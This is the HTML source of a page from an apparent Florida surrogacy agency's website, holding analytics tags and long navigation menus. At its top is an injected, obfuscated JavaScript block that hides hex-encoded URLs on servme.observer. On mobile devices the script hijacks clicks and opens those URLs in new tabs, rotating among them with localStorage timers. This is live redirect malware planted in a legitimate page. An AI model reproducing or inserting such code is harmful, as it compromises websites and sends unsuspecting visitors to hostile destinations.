function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-62673275-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FENZ7KVBP9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FENZ7KVBP9');
</script>

</head>
<body id="blog" class="archive tag tag-surrogate-mother-pay-grand-ridge-fl tag-436 main">
	
<!-- 	
            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Atrue%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
             -->
	
	<div class="hfeed main-container-wrap">
		<header class="main-header logo_in_nav_header" role="banner">
							<div id="primary-nav">
					<div class="container">
						<span class="top-phone">
							<span class="top-cta">
								<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							    <a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							</span>
							    <!-- <i class="top-phone-icon fa fa-phone"></i> --><span class="tp-text">Call Us Now</span><i class="fa fa-play-circle-o tp-circle"></i><a class="top-call-link" href="tel:3055704670">(305) 570-4670</a>
							</span>
				        <div class="primary-navigation" role="navigation">
				    		<nav id="navigation" class="clearfix">
				    							    				<ul class="menu clearfix">
				    					<li class="page_item page-item-958"><a href="https://floridasurrogateagency.com/be-a-surrogate-for-gay-couples">Be a Surrogate for Gay Couples</a></li>
<li class="page_item page-item-254"><a href="https://floridasurrogateagency.com/be-a-surrogate-mother">Be a Surrogate Mother</a></li>
<li class="page_item page-item-548"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-florida">Become a Surrogate Mother in Florida</a></li>
<li class="page_item page-item-2181"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-fort-lauderdale-fl">Become a Surrogate Mother in Fort Lauderdale, FL</a></li>
<li class="page_item page-item-2177"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-hialeah-fl">Become a Surrogate Mother in Hialeah, FL</a></li>
<li class="page_item page-item-2167"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-jacksonville-fl">Become a Surrogate Mother in Jacksonville, FL</a></li>
<li class="page_item page-item-2169"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-miami-fl">Become a Surrogate Mother in Miami, FL</a></li>
<li class="page_item page-item-2185"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-milwaukee-fl">Become a Surrogate Mother in Milwaukee, FL</a></li>
<li class="page_item page-item-2173"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-orlando-fl">Become a Surrogate Mother in Orlando, FL</a></li>
<li class="page_item page-item-2183"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-port-st-lucie-fl">Become a Surrogate Mother in Port St. Lucie, FL</a></li>
<li class="page_item page-item-2175"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-st-petersburg-fl">Become a Surrogate Mother in St. Petersburg, FL</a></li>
<li class="page_item page-item-2179"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tallahassee-fl">Become a Surrogate Mother in Tallahassee, FL</a></li>
<li class="page_item page-item-2171"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tampa-fl">Become a Surrogate Mother in Tampa, FL</a></li>
<li class="page_item page-item-1191"><a href="https://floridasurrogateagency.com/surrogate-florida-clinics">Becoming a Surrogate in Florida</a></li>
<li class="page_item page-item-956"><a href="https://floridasurrogateagency.com/gay-parenting-myths-debunked">Gay Parenting Myths Debunked</a></li>
<li class="page_item page-item-536"><a href="https://floridasurrogateagency.com/gestational-surrogacy-intended-parent-faq">Gestational Surrogacy FAQs for Intended Parents</a></li>
<li class="page_item page-item-259"><a href="https://floridasurrogateagency.com/gestational-surrogate-requirements">Gestational Surrogate Requirements</a></li>
<li class="page_item page-item-1690"><a href="https://floridasurrogateagency.com/">Home</a></li>
<li class="page_item page-item-976"><a href="https://floridasurrogateagency.com/how-we-screen-our-surrogates">How We Screen Our Surrogates</a></li>
<li class="page_item page-item-505 page_item_has_children"><a href="https://floridasurrogateagency.com/intended-parents">Intended Parents</a>
<ul class='children'>
	<li class="page_item page-item-943"><a href="https://floridasurrogateagency.com/intended-parents/surrogate-mother-for-gay-couples">Finding a Surrogate Mother for Gay Couples</a></li>
	<li class="page_item page-item-946"><a href="https://floridasurrogateagency.com/intended-parents/gay-surrogacy-faq">Gay Surrogacy FAQ</a></li>
</ul>
</li>
<li class="page_item page-item-512"><a href="https://floridasurrogateagency.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
<li class="page_item page-item-937"><a href="https://floridasurrogateagency.com/surrogate-mother-florida-laws">Legal Advantages for a Surrogate Mother in Florida</a></li>
<li class="page_item page-item-799"><a href="https://floridasurrogateagency.com/requirements-for-becoming-a-surrogate-mother">Requirements for Becoming a Surrogate Mother</a></li>
<li class="page_item page-item-2232"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-fort-lauderdale-fl">Surrogacy Agency in Fort Lauderdale FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2228"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-hialeah-fl">Surrogacy Agency in Hialeah FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2218"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-jacksonville-fl">Surrogacy Agency in Jacksonville FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2220"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-miami-fl">Surrogacy Agency in Miami FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2236"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-milwaukee-fl">Surrogacy Agency in Milwaukee FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2224"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-orlando-fl">Surrogacy Agency in Orlando FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2234"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-port-st-lucie-fl">Surrogacy Agency in Port St. Lucie FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2226"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-st-petersburg-fl">Surrogacy Agency in St. Petersburg FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2230"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tallahassee-fl">Surrogacy Agency in Tallahassee FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2222"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tampa-fl">Surrogacy Agency in Tampa FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-590 current_page_parent"><a href="https://floridasurrogateagency.com/surrogacy-blog">Surrogacy Blog</a></li>
<li class="page_item page-item-340"><a href="https://floridasurrogateagency.com/surrogacy-contact">Surrogacy Contact</a></li>
<li class="page_item page-item-960"><a href="https://floridasurrogateagency.com/surrogacy-for-gay-couples">Surrogacy For Gay Couples</a></li>
<li class="page_item page-item-541"><a href="https://floridasurrogateagency.com/surrogacy-in-florida">Surrogacy in Florida</a></li>
<li class="page_item page-item-948"><a href="https://floridasurrogateagency.com/gay-parents-surrogacy">Surrogacy On the Rise for Gay Parents</a></li>
<li class="page_item page-item-953"><a href="https://floridasurrogateagency.com/gay-adoption-alternative">Surrogacy: A Gay Adoption Alternative</a></li>
<li class="page_item page-item-243"><a href="https://floridasurrogateagency.com/surrogate-faqs">Surrogate FAQs</a></li>
<li class="page_item page-item-532"><a href="https://floridasurrogateagency.com/surrogate-mother-compensation">Surrogate Mother Compensation</a></li>
<li class="page_item page-item-249"><a href="https://floridasurrogateagency.com/surrogate-mother-cost">Surrogate Mother Cost</a></li>
<li class="page_item page-item-556"><a href="https://floridasurrogateagency.com/surrogates">Surrogates</a></li>
<li class="page_item page-item-226"><a href="https://floridasurrogateagency.com/surrogates-apply-now">Surrogates Apply Now</a></li>
<li class="page_item page-item-1840"><a href="https://floridasurrogateagency.com/terms-privacy">Terms of Use and Privacy Policy</a></li>
<li class="page_item page-item-1741"><a href="https://floridasurrogateagency.com/thank-you-for-contacting-us">Thank you for contacting us</a></li>
<li class="page_item page-item-746"><a href="https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-a-surrogate">Thank You For Your Interest In Becoming A Surrogate!</a></li>
<li class="page_item page-item-760"><a href="https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-an-intended-parent">Thank You For Your Interest In Becoming An Intended Parent!</a></li>
				    				</ul>
				    							    		</nav>
				            											    	</div>
				    </div>
			    </div>
					    							<div id="header">
							<div class="container">
											<div class="logo-wrap">
																								  <h2 id="logo" class="image-logo" itemprop="headline">
											<a href="https://floridasurrogateagency.com"><img src="https://floridasurrogateagency.com/wp-content/uploads/logo-Florida.png" alt="Florida Surrogate Agency"></a>
										</h2><!-- END #logo -->
																					</div>
										<div class="secondary-navigation" role="navigation">
						<nav id="navigation" class="clearfix">
															<ul id="menu-navigation" class="menu clearfix"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://floridasurrogateagency.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a title="Surrogates Apply Now!" href="https://floridasurrogateagency.com/surrogates-apply-now">Apply Now</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://floridasurrogateagency.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://floridasurrogateagency.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558"><a href="https://floridasurrogateagency.com/surrogates">Surrogates</a>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://floridasurrogateagency.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://floridasurrogateagency.com/surrogate-faqs">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://floridasurrogateagency.com/surrogate-mother-compensation">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://floridasurrogateagency.com/be-a-surrogate-mother">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578"><a href="https://floridasurrogateagency.com/surrogacy-in-florida">Surrogacy in Florida</a>
	<ul class="sub-menu">
		<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2247"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-jacksonville-fl">Surrogacy Agency in Jacksonville FL</a></li>
		<li id="menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-miami-fl">Surrogacy Agency in Miami FL</a></li>
		<li id="menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2245"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tampa-fl">Surrogacy Agency in Tampa FL</a></li>
		<li id="menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-orlando-fl">Surrogacy Agency in Orlando FL</a></li>
		<li id="menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2243"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-st-petersburg-fl">Surrogacy Agency in St. Petersburg FL</a></li>
		<li id="menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2242"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-hialeah-fl">Surrogacy Agency in Hialeah FL</a></li>
		<li id="menu-item-2241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2241"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tallahassee-fl">Surrogacy Agency in Tallahassee FL</a></li>
		<li id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-fort-lauderdale-fl">Surrogacy Agency in Fort Lauderdale FL</a></li>
		<li id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-port-st-lucie-fl">Surrogacy Agency in Port St. Lucie FL</a></li>
		<li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-milwaukee-fl">Surrogacy Agency in Milwaukee FL</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://floridasurrogateagency.com/surrogate-mother-florida-laws">Legal Advantages for a Surrogate Mother in Florida</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://floridasurrogateagency.com/be-a-surrogate-for-gay-couples">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-florida">Become a Surrogate Mother in Florida</a>
	<ul class="sub-menu">
		<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-jacksonville-fl">Become a Surrogate Mother in Jacksonville, FL</a></li>
		<li id="menu-item-2205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-miami-fl">Become a Surrogate Mother in Miami, FL</a></li>
		<li id="menu-item-2204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2204"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tampa-fl">Become a Surrogate Mother in Tampa, FL</a></li>
		<li id="menu-item-2203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-orlando-fl">Become a Surrogate Mother in Orlando, FL</a></li>
		<li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2202"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-st-petersburg-fl">Become a Surrogate Mother in St. Petersburg, FL</a></li>
		<li id="menu-item-2201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2201"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-hialeah-fl">Become a Surrogate Mother in Hialeah, FL</a></li>
		<li id="menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2200"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tallahassee-fl">Become a Surrogate Mother in Tallahassee, FL</a></li>
